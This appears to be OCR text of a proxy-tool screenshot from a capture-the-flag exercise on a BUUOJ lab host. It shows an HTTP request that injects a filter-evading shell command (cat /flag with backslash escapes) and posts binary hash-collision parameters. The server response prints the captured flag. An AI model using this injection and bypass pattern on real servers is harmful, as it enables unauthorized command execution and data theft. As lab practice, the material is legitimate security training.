 1 POST /index.php?img=&cmd=c\a\t%20/flag HTTP/1.1
2 Host: 5b4fd74d-ef8f-4d2c-8626-de2e794bfc3a.node5.buuoj.cn:81
3 Content-Length: 619
4 Cache-Control: max-age=0
5 Origin:
http://5b4fd74d-ef8f-4d2c-8626-de2e794bfc3a.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
0 Referer:
http://5b4fd74d-ef8f-4d2c-8626-de2e794bfc3a.node5.buuoj.cn:81/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 a=
%EE%AA%03%C7Iz%28%1F%9E%1FX%B0%F3%0C%F7L%24%E5F%E7%F7%3BV%CAO69%C6
%D308%D2Z%F3%BA%04%ECh-Ek%04g%B2%A2%3B%14%1AR%7C%EBA%F2%95%24%A59%
15%0Dp%13%8C%ED%C5%D7%15%E2%7F%B7%9E%AE%F3%DC%87v%3Ck%F6%AE%BDy%D5
q%C5x%01%BF%0B%EC%08a%16O%C7%9D%8D%09%B0v%3FOw%3B%87%7Ef%09J%8B%D4
%FD%9B%D20%21g%95%D8Cm%AE%93%B5%EC%89%3F%13%DD&b=
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 28 Feb 2025 18:47:33 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 299
6 Connection: close
7 X-Powered-By: PHP/7.1.33
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <img src='data:image/gif;base64,'>
</img>
<br>
c\a\t /flag<br>
flag{96de7d13-366c-42d9-82b6-e23972b123d3}
12 <html>
13 <style>
14 body{
15 background:url(./bj.png)no-repeatcente
16 background-size:cover;
17 background-attachment:fixed;
18 background-color:#CCCCCC;
19 }
20 </style>
21 <body>
22 </body>
23 </html>